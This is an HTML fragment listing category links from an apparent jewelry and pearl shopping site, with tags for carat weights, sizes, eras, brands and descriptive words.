	<li class="cat-item cat-item-4687"><a href="https://pearlgoldset.net/category/1456ct/" >1456ct</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://pearlgoldset.net/category/14ct/" >14ct</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://pearlgoldset.net/category/14k/" >14k-</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://pearlgoldset.net/category/14ksolid/" >14ksolid</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://pearlgoldset.net/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://pearlgoldset.net/category/14ktp/" >14ktp</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://pearlgoldset.net/category/14kwhite/" >14kwhite</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://pearlgoldset.net/category/14mm/" >14mm</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://pearlgoldset.net/category/150ct/" >150ct</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://pearlgoldset.net/category/15ct/" >15ct</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://pearlgoldset.net/category/15mm/" >15mm</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://pearlgoldset.net/category/16-pc/" >16-pc</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://pearlgoldset.net/category/1710ct/" >1710ct</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://pearlgoldset.net/category/179-15mm/" >179-15mm</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://pearlgoldset.net/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://pearlgoldset.net/category/188mm/" >188mm</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://pearlgoldset.net/category/18carat/" >18carat</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://pearlgoldset.net/category/18ct/" >18ct</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://pearlgoldset.net/category/18in/" >18in</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://pearlgoldset.net/category/18kt/" >18kt</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://pearlgoldset.net/category/18ktw/" >18ktw</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://pearlgoldset.net/category/18lb/" >18lb</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://pearlgoldset.net/category/18pc/" >18pc</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://pearlgoldset.net/category/18x11/" >18&#215;11</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://pearlgoldset.net/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://pearlgoldset.net/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://pearlgoldset.net/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://pearlgoldset.net/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://pearlgoldset.net/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://pearlgoldset.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://pearlgoldset.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://pearlgoldset.net/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://pearlgoldset.net/category/1988-2012/" >1988-2012</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://pearlgoldset.net/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://pearlgoldset.net/category/1gram/" >1gram</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://pearlgoldset.net/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://pearlgoldset.net/category/200ct/" >200ct</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://pearlgoldset.net/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://pearlgoldset.net/category/2022gold/" >2022gold</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://pearlgoldset.net/category/214kt/" >214kt</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://pearlgoldset.net/category/2150ct/" >2150ct</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://pearlgoldset.net/category/22carat/" >22carat</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://pearlgoldset.net/category/22ct/" >22ct</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://pearlgoldset.net/category/22kgold/" >22kgold</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://pearlgoldset.net/category/22kt/" >22kt</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://pearlgoldset.net/category/24ct/" >24ct</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://pearlgoldset.net/category/24x24/" >24&#215;24</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://pearlgoldset.net/category/250ct/" >250ct</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://pearlgoldset.net/category/25mm/" >25mm</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://pearlgoldset.net/category/26mm/" >26mm</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://pearlgoldset.net/category/275ct/" >275ct</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://pearlgoldset.net/category/28sophisticated/" >28sophisticated</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://pearlgoldset.net/category/298ctw/" >298ctw</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://pearlgoldset.net/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://pearlgoldset.net/category/3-stone/" >3-stone</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://pearlgoldset.net/category/30ct/" >30ct</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://pearlgoldset.net/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://pearlgoldset.net/category/3185ct/" >3185ct</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://pearlgoldset.net/category/33mm/" >33mm</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://pearlgoldset.net/category/33x22/" >33&#215;22</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://pearlgoldset.net/category/34mm/" >34mm</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://pearlgoldset.net/category/350ct/" >350ct</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://pearlgoldset.net/category/36mm/" >36mm</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://pearlgoldset.net/category/375ct/" >375ct</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://pearlgoldset.net/category/382ct/" >382ct</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://pearlgoldset.net/category/40mm/" >40mm</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://pearlgoldset.net/category/430ct/" >430ct</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://pearlgoldset.net/category/490rs/" >490rs</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://pearlgoldset.net/category/4khdr/" >4khdr</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://pearlgoldset.net/category/500gm/" >500gm</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://pearlgoldset.net/category/50mm/" >50mm</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://pearlgoldset.net/category/55mm/" >55mm</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://pearlgoldset.net/category/58514k/" >58514k</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://pearlgoldset.net/category/6-7mm/" >6-7mm</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://pearlgoldset.net/category/6-8mm/" >6-8mm</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://pearlgoldset.net/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://pearlgoldset.net/category/65-7mm/" >65-7mm</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://pearlgoldset.net/category/6gram/" >6gram</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://pearlgoldset.net/category/7-77mm/" >7-77mm</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://pearlgoldset.net/category/7-8mm/" >7-8mm</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://pearlgoldset.net/category/726ct/" >726ct</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://pearlgoldset.net/category/75-8mm/" >75-8mm</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://pearlgoldset.net/category/7530mm/" >7530mm</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://pearlgoldset.net/category/7726-1/" >7726-1</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://pearlgoldset.net/category/8-10mm/" >8-10mm</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://pearlgoldset.net/category/8-9mm/" >8-9mm</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://pearlgoldset.net/category/85-105mm/" >85-105mm</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://pearlgoldset.net/category/85mm/" >85mm</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://pearlgoldset.net/category/9-10/" >9-10</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://pearlgoldset.net/category/9-10mm/" >9-10mm</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://pearlgoldset.net/category/95mm/" >95mm</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://pearlgoldset.net/category/999rs/" >999rs</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://pearlgoldset.net/category/9carat/" >9carat</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://pearlgoldset.net/category/9ct9k/" >9ct9k</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://pearlgoldset.net/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://pearlgoldset.net/category/aaa9-10mm/" >aaa9-10mm</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://pearlgoldset.net/category/aaaa/" >aaaa</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://pearlgoldset.net/category/aaaaa/" >aaaaa</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://pearlgoldset.net/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://pearlgoldset.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://pearlgoldset.net/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://pearlgoldset.net/category/adorna/" >adorna</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://pearlgoldset.net/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://pearlgoldset.net/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://pearlgoldset.net/category/akashi/" >akashi</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://pearlgoldset.net/category/akoya/" >akoya</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://pearlgoldset.net/category/akoyo/" >akoyo</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://pearlgoldset.net/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://pearlgoldset.net/category/alexandrite/" >alexandrite</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://pearlgoldset.net/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://pearlgoldset.net/category/alhambras/" >alhambras</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://pearlgoldset.net/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://pearlgoldset.net/category/alluring/" >alluring</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://pearlgoldset.net/category/alukkas/" >alukkas</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://pearlgoldset.net/category/alwand/" >alwand</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://pearlgoldset.net/category/amalie/" >amalie</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://pearlgoldset.net/category/amarsons/" >amarsons</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://pearlgoldset.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://pearlgoldset.net/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://pearlgoldset.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://pearlgoldset.net/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://pearlgoldset.net/category/amour/" >amour</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://pearlgoldset.net/category/angara/" >angara</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://pearlgoldset.net/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://pearlgoldset.net/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://pearlgoldset.net/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://pearlgoldset.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://pearlgoldset.net/category/antique-edwardian-superb/" >antique-edwardian-superb</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://pearlgoldset.net/category/antique-georgian-ornate/" >antique-georgian-ornate</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://pearlgoldset.net/category/aquamarine/" >aquamarine</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://pearlgoldset.net/category/arng/" >arng</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://pearlgoldset.net/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://pearlgoldset.net/category/arpels/" >arpels</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://pearlgoldset.net/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://pearlgoldset.net/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://pearlgoldset.net/category/art-deco/" >art-deco</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://pearlgoldset.net/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://pearlgoldset.net/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://pearlgoldset.net/category/askew/" >askew</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://pearlgoldset.net/category/asprey/" >asprey</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://pearlgoldset.net/category/astounding/" >astounding</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://pearlgoldset.net/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://pearlgoldset.net/category/attractive/" >attractive</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://pearlgoldset.net/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://pearlgoldset.net/category/aura/" >aura</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://pearlgoldset.net/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://pearlgoldset.net/category/aust/" >aust</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://pearlgoldset.net/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://pearlgoldset.net/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://pearlgoldset.net/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://pearlgoldset.net/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://pearlgoldset.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://pearlgoldset.net/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://pearlgoldset.net/category/awakened/" >awakened</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://pearlgoldset.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://pearlgoldset.net/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://pearlgoldset.net/category/backgammon/" >backgammon</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://pearlgoldset.net/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://pearlgoldset.net/category/ballou/" >ballou</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://pearlgoldset.net/category/baltic/" >baltic</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://pearlgoldset.net/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://pearlgoldset.net/category/bangle/" >bangle</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://pearlgoldset.net/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://pearlgoldset.net/category/barky/" >barky</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://pearlgoldset.net/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://pearlgoldset.net/category/bateria/" >bateria</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://pearlgoldset.net/category/baume/" >baume</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://pearlgoldset.net/category/bead/" >bead</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://pearlgoldset.net/category/beaded/" >beaded</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://pearlgoldset.net/category/beads/" >beads</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://pearlgoldset.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://pearlgoldset.net/category/beautifull/" >beautifull</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://pearlgoldset.net/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://pearlgoldset.net/category/beaverbrooks/" >beaverbrooks</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://pearlgoldset.net/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://pearlgoldset.net/category/bellami/" >bellami</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://pearlgoldset.net/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://pearlgoldset.net/category/bengali/" >bengali</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://pearlgoldset.net/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://pearlgoldset.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://pearlgoldset.net/category/betsey/" >betsey</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://pearlgoldset.net/category/bezel/" >bezel</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://pearlgoldset.net/category/bezel-set/" >bezel-set</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://pearlgoldset.net/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://pearlgoldset.net/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://pearlgoldset.net/category/biwa/" >biwa</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://pearlgoldset.net/category/bjstamps/" >bjstamps</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://pearlgoldset.net/category/bkft/" >bkft</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://pearlgoldset.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://pearlgoldset.net/category/bling/" >bling</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://pearlgoldset.net/category/blister/" >blister</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://pearlgoldset.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://pearlgoldset.net/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://pearlgoldset.net/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://pearlgoldset.net/category/bollywood/" >bollywood</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://pearlgoldset.net/category/botkin/" >botkin</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://pearlgoldset.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://pearlgoldset.net/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://pearlgoldset.net/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://pearlgoldset.net/category/brahmin/" >brahmin</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://pearlgoldset.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://pearlgoldset.net/category/brand-new/" >brand-new</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://pearlgoldset.net/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://pearlgoldset.net/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://pearlgoldset.net/category/bridal/" >bridal</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://pearlgoldset.net/category/bride14k/" >bride14k</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://pearlgoldset.net/category/bridesmaid/" >bridesmaid</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://pearlgoldset.net/category/briggs/" >briggs</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://pearlgoldset.net/category/bright-yellow/" >bright-yellow</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://pearlgoldset.net/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://pearlgoldset.net/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://pearlgoldset.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://pearlgoldset.net/category/britt-mari/" >britt-mari</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://pearlgoldset.net/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://pearlgoldset.net/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://pearlgoldset.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://pearlgoldset.net/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://pearlgoldset.net/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://pearlgoldset.net/category/buccellati/" >buccellati</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://pearlgoldset.net/category/bucherer/" >bucherer</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://pearlgoldset.net/category/budhagirl/" >budhagirl</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://pearlgoldset.net/category/bulgari/" >bulgari</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://pearlgoldset.net/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://pearlgoldset.net/category/burle/" >burle</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://pearlgoldset.net/category/bvlgari/" >bvlgari</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://pearlgoldset.net/category/cameo/" >cameo</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://pearlgoldset.net/category/carat/" >carat</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://pearlgoldset.net/category/carats/" >carats</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://pearlgoldset.net/category/carla/" >carla</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://pearlgoldset.net/category/carnelian/" >carnelian</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://pearlgoldset.net/category/carolee/" >carolee</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://pearlgoldset.net/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://pearlgoldset.net/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://pearlgoldset.net/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://pearlgoldset.net/category/castlecliff/" >castlecliff</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://pearlgoldset.net/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://pearlgoldset.net/category/catwalk/" >catwalk</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://pearlgoldset.net/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://pearlgoldset.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://pearlgoldset.net/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://pearlgoldset.net/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://pearlgoldset.net/category/chalcedony/" >chalcedony</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://pearlgoldset.net/category/chamilia/" >chamilia</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://pearlgoldset.net/category/chandra/" >chandra</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://pearlgoldset.net/category/chandrani/" >chandrani</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://pearlgoldset.net/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://pearlgoldset.net/category/chanelcc/" >chanel&#039;cc&#039;</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://pearlgoldset.net/category/chantelle/" >chantelle</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://pearlgoldset.net/category/charismatico/" >charismatico</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://pearlgoldset.net/category/charminar/" >charminar</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://pearlgoldset.net/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://pearlgoldset.net/category/charter/" >charter</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://pearlgoldset.net/category/chatham/" >chatham</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://pearlgoldset.net/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://pearlgoldset.net/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://pearlgoldset.net/category/chicos/" >chico&#039;s</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://pearlgoldset.net/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://pearlgoldset.net/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://pearlgoldset.net/category/chloes/" >chloes</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://pearlgoldset.net/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://pearlgoldset.net/category/choker/" >choker</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://pearlgoldset.net/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://pearlgoldset.net/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://pearlgoldset.net/category/chunky/" >chunky</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://pearlgoldset.net/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://pearlgoldset.net/category/ciner/" >ciner</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://pearlgoldset.net/category/cini/" >cini</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://pearlgoldset.net/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://pearlgoldset.net/category/ciro/" >ciro</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://pearlgoldset.net/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://pearlgoldset.net/category/citrine/" >citrine</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://pearlgoldset.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://pearlgoldset.net/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://pearlgoldset.net/category/claw-set/" >claw-set</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://pearlgoldset.net/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://pearlgoldset.net/category/cleef/" >cleef</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://pearlgoldset.net/category/cleo/" >cleo</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://pearlgoldset.net/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://pearlgoldset.net/category/clogau/" >clogau</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://pearlgoldset.net/category/clover/" >clover</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://pearlgoldset.net/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pearlgoldset.net/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://pearlgoldset.net/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://pearlgoldset.net/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://pearlgoldset.net/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://pearlgoldset.net/category/collectors/" >collectors</a>
</li>
